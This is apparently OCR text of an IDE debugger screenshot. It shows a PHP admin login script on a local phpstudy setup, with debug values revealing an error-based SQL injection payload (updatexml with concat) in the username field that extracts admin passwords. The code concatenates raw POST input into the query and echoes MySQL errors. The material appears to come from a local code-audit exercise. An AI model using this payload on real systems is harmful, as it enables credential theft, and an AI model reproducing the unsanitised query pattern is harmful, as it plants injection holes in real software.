 PS File Edit View Navigate Code Refactor Run Tools VCS Window Help WWW - F:\phpstudy_pro\WWW\admin\files\login.php
F: phpstudy_pro WWW admin files login.php admin_link.php
Project files\index.php admin\index.php login.php conn.php conn.info.php
23 5 2
1 <?php
2 ob_start();
3 require '../../inc/conn.php';
4 $login=$_POST['login']; $login: "yes" $_POST: {user => "1' or updatexml(1,concat((select concat(0x7e,password) from manage)),0) #", password => "", login => "yes"}[3]
5 $user=$_POST['user']; $user: "1' or updatexml(1,concat((select concat(0x7e,password) from manage)),0) #"
6 $password=$_POST['password']; $password: ""
7 $checkbox=$_POST['checkbox']; $checkbox: null $_POST: {user => "1' or updatexml(1,concat((select concat(0x7e,password) from manage)),0) #", password => "", login => "yes"}[
8
9 if ($login<>""){ $login: "yes"
10 $query = "SELECT * FROM manage WHERE user='$user'"; $query: "SELECT * FROM manage WHERE user='1' or updatexml(1,concat((select concat(0x7e,password) from manage)),0) #'"
11 $result = mysql_query($query) or die('SQL语句有误：'.mysql_error());
12 $users = mysql_fetch_array($result);
13
14 if (!mysql_num_rows($result)) {
15 echo "<Script language=JavaScript>alert('抱歉，用户名或者密码错误。');history.back();</Script>";
16 exit;
17 }else{
18 $passwords=$users['password'];
19 if(md5($password)<>$passwords){
20 echo "<Script language=JavaScript>alert('抱歉，用户名或者密码错误。');history.back();</Script>";
21 exit;
22 }
23 //写入登录信息并记住30天
24 if ($checkbox==1){
25 setcookie('user',$user,time()+3600*24*30,'/');